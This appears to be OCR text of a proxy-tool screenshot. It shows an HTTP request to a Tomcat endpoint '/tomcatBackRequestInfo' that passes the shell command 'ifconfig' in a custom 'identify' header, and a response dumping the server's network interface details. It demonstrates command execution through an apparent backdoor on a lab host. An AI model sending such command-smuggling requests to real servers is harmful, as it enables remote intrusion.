 Go
Cancel
<
>
Target: http://192.168.165.1:8081
?
Request
Raw
Params
Headers
Hex
GET /tomcatBackRequestInfo HTTP/1.1
Host: 192.168.165.1:8081
identify:ifconfig
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,lb;q=0.7
Cookie: JSESSIONID=2C110CA629F04794637A712CA6531815
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Tue, 28 Apr 2020 09:39:33 GMT
Connection: close
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
XHC20: flags=0<> mtu 0
en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether 1c:36:bb:ec:f2:2f
inet6 fe80::183f:9d1d:d8dd:9d21%en0 prefixlen 64 secured scopeid 0x5
inet 192.168.50.220 netmask 0xffffff00 broadcast 192.168.50.255
nd6 options=201<PERFORMNUD,DAD>
media: autoselect